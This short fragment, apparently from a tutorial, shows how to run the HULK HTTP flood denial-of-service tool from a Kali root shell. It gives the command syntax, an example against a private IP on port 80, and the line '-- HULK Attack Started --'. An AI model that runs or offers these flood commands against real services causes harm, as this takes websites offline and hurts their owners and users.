 #sudo python hulk.py <url address>
#sudo python hulk.py http://<IP>:<PortNo>/
#sudo python hulk.py http://192.168.0.80:80/
root@kali:~/Downloads/hulk-master# sudo python hulk.py http://192.168.0.80:80/
-- HULK Attack Started --